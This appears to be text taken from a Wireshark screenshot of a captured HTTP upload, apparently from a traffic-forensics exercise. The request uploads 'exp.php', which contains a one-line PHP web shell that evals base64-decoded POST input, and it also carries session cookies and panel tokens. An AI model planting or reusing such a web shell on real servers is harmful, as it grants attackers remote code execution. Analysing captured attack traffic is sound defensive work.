 tcp.stream eq 10065
分组字节流
宽窄
No.
Time
Source
105620 261.070788 192.168.1
105623 261.070890 192.168.1
105624 261.070908 192.168.1
105644 265.150859 192.168.1
105645 265.150859 192.168.1
105646 265.150996 192.168.1
105647 265.151043 192.168.1
105648 265.151102 192.168.1
105649 265.152380 192.168.1
105650 265.152523 192.168.1
105651 265.152542 192.168.1
105652 265.153237 192.168.1
105653 265.153294 192.168.1
Acknowledgment number: 1
Acknowledgment number (raw)
0101 .... = Header Length: 2
Flags: 0x018 (PSH, ACK)
Window size value: 4106
[Calculated window size: 105
Content-Length: 376
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.110.28
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2PGTDnWr9W0dhCc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
Referer: http://192.168.110.28/source.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: a51020f4fd5c669a931d735e521d7d7b=cb8a60d9-651e-4ad6-b888-10cd7d342c62.RAU
memSize=782;
bt_user_info=%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%
page_number=20; sites_path=/www/wwwroot; site_type=-1; rank=list; file_recycle_st
backup_path=/www/backup; SetName=; ChangePath=29; Path=/www/wwwroot/www.maao.com;
140ecfe49d44fe156c25f9336b4df716=c565acf2-c644-439c-9f62-4d2a5339d521.eCc1PSLKson
request_token=sQWBWDfEFW94innGGb7r7GjxZm4QCJcVzILnB7eJ7wETvuPb; PHPSESSID=1ssjss8
------WebKitFormBoundary2PGTDnWr9W0dhCcm
Content-Disposition: form-data; name="uploaded"; filename="exp.php"
Content-Type: application/octet-stream
<script language="php">eval(base64_decode(substr($_POST['ant'],13)));</script>
------WebKitFormBoundary2PGTDnWr9W0dhCcm
Content-Disposition: form-data; name="submit"
......
------WebKitFormBoundary2PGTDnWr9W0dhCcm--
HTTP/1.1 200 OK